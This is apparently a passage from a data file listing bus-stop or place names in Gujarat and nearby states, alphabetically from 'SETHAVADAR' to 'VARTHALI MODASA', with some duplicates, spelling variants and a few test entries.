"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
